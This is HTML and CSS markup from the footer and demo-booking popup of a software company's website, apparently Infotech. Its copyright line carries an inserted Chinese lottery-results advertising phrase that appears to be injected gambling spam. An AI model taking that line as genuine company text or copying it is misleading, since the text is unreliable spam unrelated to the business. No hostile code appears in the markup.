<li class="et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/info-tech/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
<li class="et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube"><a href="https://www.youtube.com/@Infotechfl" class="icon et_pb_with_border" title="Follow on Youtube" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div data-v-6ca5debe="" class="item">
<a data-v-6ca5debe="" href="index-46.html" class="link">Legal Notices     </a><a data-v-6ca5debe="" href="index-47.html" class="link">Terms of Service     </a><a data-v-6ca5debe="" href="index-48.html" class="link">Privacy Policy     </a><a data-v-6ca5debe="" href="index-49.html" class="link">DMCA Policy     </a><a data-v-6ca5debe="" href="index-50.html" class="link">Trademarks</a>
</div></div>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div data-v-6ca5debe="" class="item"><span style="color: #ffffff;">Copyright © 2025, 幸运168飞艇官开奖结果官网查询 Info Tech Operating, LLC, DBA Infotech.   </span></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iti-divi\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div id="dipi-popup-maker-container">
<script type="text/javascript">var dipi_popups_with_automatic_trigger = {'25951724': '{"at_type":"trigger_none","at_value":"trigger_none","at_periodicity":"every_time","at_periodicity_hours":"24","at_certain_period_from":"","at_certain_period_to":"","at_inactivity_delay":"0"}',};</script><style type="text/css">.dipi_popup-customclose-btn-25951724 {
				color:#ffffff !important;
				background-color: !important;
				font-size:55px !important;
				padding:50px !important;
				margin:50px !important;
				-moz-border-radius:% !important;
				-webkit-border-radius:% !important;
				-khtml-border-radius:% !important;
				border-radius:% !important;
			}
			@media (min-width: 981px) {
				.dipi-popup-container#dipi-popup-container-25951724 .dipi_popup .dipi-popup-wrapper {
					width: 90%;
				}
			}
			@media(max-width: 767px) {
				.dipi-popup-container#dipi-popup-container-25951724 .dipi_popup .dipi-popup-wrapper {
					width: 75%;
				}    
			}
			@media (min-width: 768px) and (max-width: 980px) {
				.dipi-popup-container#dipi-popup-container-25951724  .dipi_popup .dipi-popup-wrapper {
					width: 90%;
				}    
			}
			
			.dipi-popup-container#dipi-popup-container-25951724 .dipi_popup .dipi-popup-wrapper {
				min-width: 300px;
			}</style>	<div id="dipi-popup-container-25951724" class="dipi-popup-container">
		<div id="dipi_popup-25951724" class="dipi_popup
				dipi_popup-hugeinc																
			" data-anim="fadeIn" data-anim-in-duration="1000" data-close-anim="fadeOut" data-anim-out-duration="1000" data-removelink="true" data-close-selector="" data-close_on_bg="false" data-close_on_anchor_links="false" data-close_by_back_btn="true" data-hide_popup_slug="true" data-bgcolor="rgba(20,20,71,0.75)" data-fontcolor="" data-preventscroll="false" data-scrolltop="" data-at_type="trigger_none" data-periodicity="every_time" data-cookie="24" data-blur="true">
			
			
			<div class="dipi-popup-inner animated" style="align-items:center;
					justify-content:center;">
					
				<div class="dipi-popup-wrapper" style="display: flex;
						flex-direction: column;
						justify-content:center;
						align-items:center;">
											<button type="button" class="dipi_popup-close dipi_popup-customclose-btn-25951724">
							<span class="">
								&times;
							</span>
						</button>
										<div class="et_pb_section et_pb_section_18 et_section_regular">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2 style="text-align: center;">Book Your Demo</h2>
<h3 style="text-align: center;">No Back-and-Forth Needed</h3>
&nbsp;
<p style="text-align: center;">Enter your email, pick your state, and follow the steps to instantly schedule with the right rep for your needs.</p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="dipi_popup_id_25951724" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner">
<script src="js/21579207.js" defer></script>
<div class="hs-form-html" data-region="na1" data-form-id="1fe29afd-cbf4-4021-9f86-9e5aae319cc5" data-portal-id="21579207"></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
<style type="text/css">@font-face { font-family: "Apercu Pro Regular"; font-display: swap;  src: url("otf/apercu-pro-regular-1.otf") format("opentype"); }@font-face { font-family: "Apercu Pro Medium"; font-display: swap;  src: url("otf/apercu-pro-medium-1.otf") format("opentype"); }@font-face { font-family: "Apercu Light"; font-display: swap;  src: url("otf/apercu-light-1.otf") format("opentype"); }@font-face { font-family: "Apercu Medium"; font-display: swap;  src: url("otf/apercu-medium-1.otf") format("opentype"); }@font-face { font-family: "Apercu Bold"; font-display: swap;  src: url("otf/apercu-bold-1.otf") format("opentype"); }@font-face { font-family: "Apercu Regular"; font-display: swap;  src: url("otf/apercu-regular-1.otf") format("opentype"); }
.et_pb_section_2.et_pb_section { padding-top: 75px; padding-bottom: 75px;margin-bottom: 50px; background-color: rgba(68,86,102,0.03) !important; }
.et_pb_text_3.et_pb_text, .et_pb_text_4.et_pb_text, .et_pb_text_5.et_pb_text, .et_pb_text_6.et_pb_text, .et_pb_text_7.et_pb_text, .et_pb_text_8.et_pb_text, .et_pb_text_9.et_pb_text, .et_pb_text_10.et_pb_text, .et_pb_text_11.et_pb_text, .et_pb_text_17.et_pb_text, .dipi_carousel_child_0 .dipi-carousel-item-desc, .dipi_carousel_child_0 .dipi-carousel-item-desc *, .dipi_carousel_child_1 .dipi-carousel-item-desc, .dipi_carousel_child_1 .dipi-carousel-item-desc *, .dipi_carousel_child_2 .dipi-carousel-item-desc, .dipi_carousel_child_2 .dipi-carousel-item-desc *, .dipi_carousel_child_3 .dipi-carousel-item-desc, .dipi_carousel_child_3 .dipi-carousel-item-desc *, .dipi_carousel_child_4 .dipi-carousel-item-desc, .dipi_carousel_child_4 .dipi-carousel-item-desc *, .dipi_carousel_child_5 .dipi-carousel-item-desc, .dipi_carousel_child_5 .dipi-carousel-item-desc *, .dipi_carousel_child_6 .dipi-carousel-item-desc, .dipi_carousel_child_6 .dipi-carousel-item-desc *, .dipi_carousel_child_7 .dipi-carousel-item-desc, .dipi_carousel_child_7 .dipi-carousel-item-desc *, .dipi_carousel_child_8 .dipi-carousel-item-desc, .dipi_carousel_child_8 .dipi-carousel-item-desc *, .dipi_carousel_child_9 .dipi-carousel-item-desc, .dipi_carousel_child_9 .dipi-carousel-item-desc *, .dipi_carousel_child_10 .dipi-carousel-item-desc, .dipi_carousel_child_10 .dipi-carousel-item-desc * { color: #445666 !important; }
.et_pb_text_3, .et_pb_text_4, .et_pb_text_5, .et_pb_text_6, .et_pb_text_7, .et_pb_text_8, .et_pb_text_9, .et_pb_text_10, .et_pb_text_17 { font-size: 17px; letter-spacing: -0.5px; }
.et_pb_text_3 h2, .et_pb_text_4 h2, .et_pb_text_5 h2, .et_pb_text_6 h2, .et_pb_text_7 h2, .et_pb_text_8 h2, .et_pb_text_9 h2, .et_pb_text_10 h2, .et_pb_text_17 h2 { font-size: 48px; letter-spacing: -2px; }
.et_pb_image_0, .et_pb_image_1, .et_pb_image_2, .et_pb_image_3, .et_pb_image_4, .et_pb_image_6, .et_pb_image_7, .et_pb_image_8, .et_pb_image_9 { text-align: left;margin-left: 0; }
.et_pb_text_5 h3, .et_pb_text_6 h3, .et_pb_text_7 h3, .et_pb_text_8 h3 { font-size: 37px; letter-spacing: -1px; }
div.et_pb_section.et_pb_section_3 { background-position: right 0px center; background-image: url(png/productflipboxes_bg_fnl.png) !important; }
.et_pb_section_3.et_pb_section { padding-top: 75px; padding-bottom: 125px; background-color: RGBA(255,255,255,0) !important; }
.dipi_hover_box_0 .dipi-hover-box-content .dipi-hover-box-heading, .dipi_hover_box_1 .dipi-hover-box-content .dipi-hover-box-heading, .dipi_hover_box_2 .dipi-hover-box-content .dipi-hover-box-heading, .dipi_hover_box_3 .dipi-hover-box-content .dipi-hover-box-heading { font-size: 22px; color: #FFFFFF !important; }
.dipi_hover_box_0 .dipi-hover-box-hover .dipi-hover-box-heading, .dipi_hover_box_1 .dipi-hover-box-hover .dipi-hover-box-heading, .dipi_hover_box_2 .dipi-hover-box-hover .dipi-hover-box-heading, .dipi_hover_box_3 .dipi-hover-box-hover .dipi-hover-box-heading { font-size: 35px; letter-spacing: -0.5px; }
.dipi_hover_box_0 .dipi-hover-box-hover .dipi-desc, .dipi_hover_box_1 .dipi-hover-box-hover .dipi-desc, .dipi_hover_box_2 .dipi-hover-box-hover .dipi-desc, .dipi_hover_box_3 .dipi-hover-box-hover .dipi-desc { font-family: 'Apercu Medium', Helvetica, Arial, Lucida, sans-serif;font-size: 15px; color: #445666 !important; line-height: -3.8px; }
.dipi_hover_box_0, .dipi_hover_box_1, .dipi_hover_box_2, .dipi_hover_box_3, .et_pb_code_0 { background-color: RGBA(255,255,255,0); }
.dipi_hover_box_0,
                                       .dipi_hover_box_0 .dipi-hover-box-container,
                                       .dipi_hover_box_0 .dipi-hover-box-content,
                                       .dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_0 .dipi-hover-box-content .dipi-image-wrap img, .dipi_hover_box_1,
                                       .dipi_hover_box_1 .dipi-hover-box-container,
                                       .dipi_hover_box_1 .dipi-hover-box-content,
                                       .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-content .dipi-image-wrap img, .dipi_hover_box_2,
                                       .dipi_hover_box_2 .dipi-hover-box-container,
                                       .dipi_hover_box_2 .dipi-hover-box-content,
                                       .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-content .dipi-image-wrap img, .dipi_hover_box_3,
                                       .dipi_hover_box_3 .dipi-hover-box-container,
                                       .dipi_hover_box_3 .dipi-hover-box-content,
                                       .dipi_hover_box_3 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-content .dipi-image-wrap img { border-radius: 5px 5px 5px 5px;overflow: hidden; }
.dipi_hover_box_0 .dipi-hover-box-container { border-color:RGBA(255,255,255,0); box-shadow:  0px 2px 14px 0px rgba(68,86,102,0.31) ; }
.dipi_hover_box_0 .dipi-hover-box-hover .dipi-image-wrap img, .dipi_hover_box_1 .dipi-hover-box-hover .dipi-image-wrap img, .dipi_hover_box_2 .dipi-hover-box-hover .dipi-image-wrap img, .dipi_hover_box_3 .dipi-hover-box-hover .dipi-image-wrap img { border-radius: 5px 5px 5px 5px;overflow: hidden; border-color:RGBA(255,255,255,0); }
body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button { color:#FFFFFF !important;
					
					
					
					
					font-size:14px;
					font-family: 'Apercu Bold', Helvetica, Arial, Lucida, sans-serif !important; font-weight: 700 !important; text-transform: uppercase !important; background-color: #0078f0 !important; }
body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:hover { padding-right: 2em;padding-left: 0.7em; }
body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:hover, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:hover { padding: 0.3em 1em !important; }
body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:before, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:after, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:before, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:after, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:before, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:after, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:before, body #dipi-popup-maker-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:after, body #dipi-popup-maker-container .et_pb_section .et_pb_button_1:before, body #dipi-popup-maker-container .et_pb_section .et_pb_button_1:after, body #dipi-popup-maker-container .et_pb_section .et_pb_button_2:before, body #dipi-popup-maker-container .et_pb_section .et_pb_button_2:after, body #dipi-popup-maker-container .et_pb_section .et_pb_button_3:before, body #dipi-popup-maker-container .et_pb_section .et_pb_button_3:after { display:none !important; }
.dipi_hover_box_0 .dipi-hover-box-content, .dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_0 .dipi-hover-box-container, .dipi_hover_box_1 .dipi-hover-box-content, .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-container, .dipi_hover_box_2 .dipi-hover-box-content, .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-container, .dipi_hover_box_3 .dipi-hover-box-content, .dipi_hover_box_3 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-container { height: 400px; }
.dipi_hover_box_0 .et_pb_section_video_bg video, .dipi_hover_box_1 .et_pb_section_video_bg video, .dipi_hover_box_2 .et_pb_section_video_bg video, .dipi_hover_box_3 .et_pb_section_video_bg video { height: 400px !important; }
.dipi_hover_box_0 .dipi-hover-box-container, .dipi_hover_box_0 .dipi-hover-box-content, .dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-container, .dipi_hover_box_1 .dipi-hover-box-content, .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-container, .dipi_hover_box_2 .dipi-hover-box-content, .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-container, .dipi_hover_box_3 .dipi-hover-box-content, .dipi_hover_box_3 .dipi-hover-box-hover { min-height: 400px; }
.dipi_hover_box_0 .dipi-hover-box-content .dipi-hover-box-content-icon, .dipi_hover_box_0 .dipi-hover-box-hover .dipi-hover-box-hover-icon, .dipi_hover_box_1 .dipi-hover-box-content .dipi-hover-box-content-icon, .dipi_hover_box_1 .dipi-hover-box-hover .dipi-hover-box-hover-icon, .dipi_hover_box_2 .dipi-hover-box-content .dipi-hover-box-content-icon, .dipi_hover_box_2 .dipi-hover-box-hover .dipi-hover-box-hover-icon, .dipi_hover_box_3 .dipi-hover-box-content .dipi-hover-box-content-icon, .dipi_hover_box_3 .dipi-hover-box-hover .dipi-hover-box-hover-icon { color: #7EBEC5 !important; font-size: 40px !important; }
.dipi_hover_box_0 .dipi-hover-box-content .dipi-image-wrap, .dipi_hover_box_1 .dipi-hover-box-content .dipi-image-wrap, .dipi_hover_box_2 .dipi-hover-box-content .dipi-image-wrap, .dipi_hover_box_3 .dipi-hover-box-content .dipi-image-wrap { max-width: 100% !important; }
.dipi_hover_box_0 .dipi-hover-box-hover .dipi-image-wrap, .dipi_hover_box_1 .dipi-hover-box-hover .dipi-image-wrap, .dipi_hover_box_2 .dipi-hover-box-hover .dipi-image-wrap, .dipi_hover_box_3 .dipi-hover-box-hover .dipi-image-wrap { max-width: 75% !important; }
.dipi_hover_box_0 .dipi-hover-box-container .dipi-hover-box-content, .dipi_hover_box_0 .dipi-hover-box-container .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-container .dipi-hover-box-content, .dipi_hover_box_1 .dipi-hover-box-container .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-container .dipi-hover-box-content, .dipi_hover_box_2 .dipi-hover-box-container .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-container .dipi-hover-box-content, .dipi_hover_box_3 .dipi-hover-box-container .dipi-hover-box-hover { transition-duration: 500ms !important; }
.dipi_hover_box_0 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%), url(png/home_products_updatednamesappia.png) !important;background-size: cover !important;background-position: bottom left !important; background-repeat: no-repeat  !important; background-blend-mode: normal !important;background-color: #2d1e73 !important; }
.dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-hover { background-color: #FFFFFF !important; }
.dipi_hover_box_1 .dipi-hover-box-container, .dipi_hover_box_2 .dipi-hover-box-container, .dipi_hover_box_3 .dipi-hover-box-container { box-shadow:  0px 2px 14px 0px rgba(68,86,102,0.31) ; }
.dipi_hover_box_1 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%), url(png/home_products_updatednamesbidexpress.png) !important;background-size: cover !important;background-position: bottom left !important; background-repeat: no-repeat  !important; background-blend-mode: normal !important;background-color: #0078f0 !important; }
.dipi_hover_box_2 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%), url(png/iti_esri_appiageobridge.png) !important;background-size: cover !important;background-position: bottom right !important; background-repeat: no-repeat  !important; background-blend-mode: normal !important;background-color: #00c2c2 !important; }
.dipi_hover_box_3 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%), url(png/home_products_updatednamessignet.png) !important;background-size: cover !important;background-position: bottom left !important; background-repeat: no-repeat  !important; background-blend-mode: normal !important;background-color: #445666 !important; }
.et_pb_section_4.et_pb_section { padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px;margin-top: 100px; margin-right: 100px; margin-bottom: 100px; margin-left: 100px; background-color: RGBA(255,255,255,0) !important; }
.et_pb_column_19 { padding-right:0px; padding-left:0px; }
.et_pb_row_inner_0, .et_pb_row_inner_1 { background-color: #445666; }
.et_pb_row_inner_0.et_pb_row_inner { padding-right: 30px !important; padding-bottom: 0px !important; padding-left: 50px !important; }
.et_pb_column .et_pb_row_inner_0 { padding-right: 30px; padding-bottom: 0px; padding-left: 50px; }
.et_pb_text_11 { line-height: 1.59em; font-weight: 400;font-size: 17px; letter-spacing: -0.5px; line-height: 1.59em; padding-top: 30px !important; }
.et_pb_text_11 h2 { font-size: 30px; color: #FFFFFF !important; letter-spacing: -1px; line-height: 1.04em; }
.et_pb_text_11 h3 { text-transform: uppercase;font-size: 18px; color: #FFFFFF !important; letter-spacing: 1px; line-height: 1.3em; }
.et_pb_text_11 h6 { font-family: 'Apercu Bold', Helvetica, Arial, Lucida, sans-serif; font-weight: 700; text-transform: uppercase;font-size: 12px; color: #FFFFFF !important; letter-spacing: 1px; }
.et_pb_row_inner_1.et_pb_row_inner { padding-left: 50px !important;margin-top: 0px !important; }
.et_pb_column .et_pb_row_inner_1 { padding-left: 50px; }
.et_pb_text_12.et_pb_text, .et_pb_text_13.et_pb_text, .et_pb_text_14.et_pb_text, .et_pb_text_15.et_pb_text, .et_pb_text_16.et_pb_text, .et_pb_text_16 h1 { color: #FFFFFF !important; }
.et_pb_text_12 { line-height: 1.3em; font-family: 'Apercu Medium', Helvetica, Arial, Lucida, sans-serif; font-weight: 400;font-size: 17px; letter-spacing: -0.5px; line-height: 1.3em; padding-top: 0px !important; padding-right: 0px !important; }
.et_pb_text_12 h2 { font-size: 35px; color: #FFFFFF !important; letter-spacing: -1px; line-height: 1.04em; }
.et_pb_text_12 h3 { text-transform: uppercase;font-size: 17px; color: #FFFFFF !important; letter-spacing: 1px; line-height: 1.3em; }
.et_pb_text_12 h6 { font-family: 'Apercu Bold', Helvetica, Arial, Lucida, sans-serif; font-weight: 700; text-transform: uppercase;color: #FFFFFF !important; letter-spacing: 1px; }
.et_pb_button_1_wrapper .et_pb_button_1, .et_pb_button_1_wrapper .et_pb_button_1:hover { padding-top: 10px !important; padding-bottom: 10px !important; }
.et_pb_button_1_wrapper, .et_pb_button_3_wrapper { margin-top: 30px !important; margin-bottom: 30px !important; }
body #dipi-popup-maker-container .et_pb_section .et_pb_button_1, body #dipi-popup-maker-container .et_pb_section .et_pb_button_2 { color:#FFFFFF !important;
					
					
					border-radius:3px;
					
					font-size:15px;
					font-family: 'Apercu Bold', Helvetica, Arial, Lucida, sans-serif !important; text-decoration-style: solid !important; -webkit-text-decoration-color: #0078f0 !important; text-decoration-color: #0078f0 !important; background-color: #0078f0; }
body #dipi-popup-maker-container .et_pb_section .et_pb_button_1, body #dipi-popup-maker-container .et_pb_section .et_pb_button_1:hover, body #dipi-popup-maker-container .et_pb_section .et_pb_button_2, body #dipi-popup-maker-container .et_pb_section .et_pb_button_2:hover, body #dipi-popup-maker-container .et_pb_section .et_pb_button_3, body #dipi-popup-maker-container .et_pb_section .et_pb_button_3:hover { padding-right: 1em !important;padding-left: 1em !important; }
.et_pb_button_1, .et_pb_button_1:after, .et_pb_button_2, .et_pb_button_2:after, .et_pb_button_3, .et_pb_button_3:after { transition: all 300ms ease 0ms; }
.et_pb_column_20 { background-image: url(png/casestudybg.png); }
.et_pb_image_5 { background-color: RGBA(255,255,255,0); padding-top: 0px; padding-bottom: 0px;margin-top: 0px !important; margin-bottom: 0px !important; text-align: left;margin-left: 0; }
.et_pb_image_5 .et_pb_image_wrap img { max-height: 100px; width: auto; }
div.et_pb_section.et_pb_section_5 { background-position: center bottom 0px; background-image: url(png/grainybridgebg_reduced.png) !important; }
.et_pb_section_5.et_pb_section { padding-top: 75px; background-color: RGBA(255,255,255,0) !important; }
.et_pb_section_5.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider { background-image:url( [data-uri]);background-size:100% 35px;bottom:0;height:35px;z-index:1;transform:scale(1, -1); }
.et_pb_section_5.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider { background-image:url( [data-uri]);background-size:100% 66px;top:0;height:66px;z-index:10;transform:scale(-1, -1); }
.et_pb_row_8.et_pb_row, .et_pb_row_9.et_pb_row, .et_pb_row_12.et_pb_row { padding-bottom: 3px !important; padding-bottom: 3px; }
.et_pb_text_13, .et_pb_text_14, .et_pb_text_15, .et_pb_text_16 { font-family: 'Apercu Medium', Helvetica, Arial, Lucida, sans-serif;font-size: 17px; letter-spacing: -0.5px; }
.et_pb_text_13 h2, .et_pb_text_14 h2, .et_pb_text_15 h2 { font-size: 48px; color: #0078f0 !important; letter-spacing: -2px; }
.et_pb_row_10.et_pb_row { padding-top: 30px !important; padding-bottom: 0px !important; padding-top: 30px; padding-bottom: 0px; }
.et_pb_button_2_wrapper .et_pb_button_2, .et_pb_button_2_wrapper .et_pb_button_2:hover, .et_pb_button_3_wrapper .et_pb_button_3, .et_pb_button_3_wrapper .et_pb_button_3:hover { padding-top: 12px !important; padding-bottom: 10px !important; }
.et_pb_button_2_wrapper { margin-top: 5px !important; margin-bottom: 50px !important; }
.dipi_carousel .swiper-container .dipi_carousel_child_0.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_1.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_2.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_3.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_4.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_5.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_6.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_7.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_8.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_9.dipi_carousel_child, .dipi_carousel .swiper-container .dipi_carousel_child_10.dipi_carousel_child { transition: transform 300ms ease 0ms; }
.dipi_carousel_child_0 .dipi-carousel-image, .dipi_carousel_child_2 .dipi-carousel-image, .dipi_carousel_child_4 .dipi-carousel-image, .dipi_carousel_child_5 .dipi-carousel-image, .dipi_carousel_child_7 .dipi-carousel-image, .dipi_carousel_child_8 .dipi-carousel-image, .dipi_carousel_child_10 .dipi-carousel-image { max-width: 30% !important; }
.dipi_carousel_child_0 .dipi-carousel-button, .dipi_carousel_child_1 .dipi-carousel-button, .dipi_carousel_child_2 .dipi-carousel-button, .dipi_carousel_child_3 .dipi-carousel-button, .dipi_carousel_child_4 .dipi-carousel-button, .dipi_carousel_child_5 .dipi-carousel-button, .dipi_carousel_child_6 .dipi-carousel-button, .dipi_carousel_child_7 .dipi-carousel-button, .dipi_carousel_child_8 .dipi-carousel-button, .dipi_carousel_child_9 .dipi-carousel-button, .dipi_carousel_child_10 .dipi-carousel-button { font-size: 20px; }
.dipi_carousel_child_0.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_1.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_2.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_3.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_4.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_5.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_6.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_7.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_8.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_9.dipi_carousel_child .dipi-image-wrap, .dipi_carousel_child_10.dipi_carousel_child .dipi-image-wrap { justify-content: left!important; }
.dipi_carousel_child_0.dipi_carousel_child, .dipi_carousel_child_1.dipi_carousel_child, .dipi_carousel_child_2.dipi_carousel_child, .dipi_carousel_child_3.dipi_carousel_child, .dipi_carousel_child_4.dipi_carousel_child, .dipi_carousel_child_5.dipi_carousel_child, .dipi_carousel_child_6.dipi_carousel_child, .dipi_carousel_child_7.dipi_carousel_child, .dipi_carousel_child_8.dipi_carousel_child, .dipi_carousel_child_9.dipi_carousel_child, .dipi_carousel_child_10.dipi_carousel_child { text-align: left!important; }
.dipi_carousel_child_1 .dipi-carousel-image, .dipi_carousel_child_3 .dipi-carousel-image, .dipi_carousel_child_6 .dipi-carousel-image, .dipi_carousel_child_9 .dipi-carousel-image { max-width: 56% !important; }
.dipi_carousel_0 .dipi_carousel_child .dipi-carousel-item-desc { line-height: 1.5em; }
.dipi_carousel_0.dipi_carousel { background-color: rgba(0,0,0,0); }
.dipi_carousel_0 .dipi_carousel_child { border-radius: 5px 5px 5px 5px;overflow: hidden; border-style: solid; }
.dipi_carousel_0 { width: 100%; }
.dipi_carousel_0 .dipi_carousel_child.dipi_carousel_child { box-shadow:  0px 12px 31px -6px rgba(21,2,42,0.16) ; }
.dipi_carousel_0 .dipi-carousel-button { transition: color 300ms ease 0ms, background-color 300ms ease 0ms; }
.dipi_carousel_0 .swiper-arrow-button { opacity: 0.5; }
.dipi_carousel_0 .swiper-arrow-button:hover { opacity: 1 !important; }
.dipi_carousel_0 .swiper-container { padding-top: 50px !important; padding-right:0px !important; padding-bottom:50px !important; padding-left:0px !important; }
.dipi_carousel_0 .swiper-button-prev, .dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover { left: -66px !important; }
.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before, .dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before { width: 66px !important; }
.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover { right: -66px !important; }
